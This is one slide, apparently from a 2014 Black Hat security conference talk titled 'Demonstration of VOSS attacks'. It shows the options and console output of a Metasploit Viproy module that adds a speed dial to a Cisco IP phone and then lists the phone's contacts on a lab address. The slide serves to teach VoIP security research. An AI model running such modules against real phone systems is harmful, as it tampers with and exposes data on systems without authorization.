 Sense of
Security
Demonstration of VOSS attacks
V
Proxies no Use a proxy chain
RHOST 192.168.1.151 yes The target address
RPORT 8080 yes The target port
TARGETURI /bvsmweb yes Target URI for XML services
TELNO 007 no Phone number for Speed Dial
VHOST no HTTP server virtual host
msf auxiliary(viproy-voss-speeddials) > run
[*] Adding Speed Dial to the IP phone
[+] Speed Dial 3 is added successfully
[*] Auxiliary module execution completed
msf auxiliary(viproy-voss-speeddials) > set ACTION LIST
ACTION => LIST
msf auxiliary(viproy-voss-speeddials) > run
[*] Getting Speed Dials of the IP phone
[+] Position: 1 Name: jane Telephone: 9823
[+] Position: 2 Name: john Telephone: 123
[+] Position: 3 Name: viproy Telephone: 007
[+] Position: 4 Name: joe Telephone: 2142
[*] Auxiliary module execution completed
msf auxiliary(viproy-voss-speeddials) > set AC
www.senseofsecurity.com.au © Sense of Security 2014 Page 24 of 58 – Aug-14
black hat®
USA 2014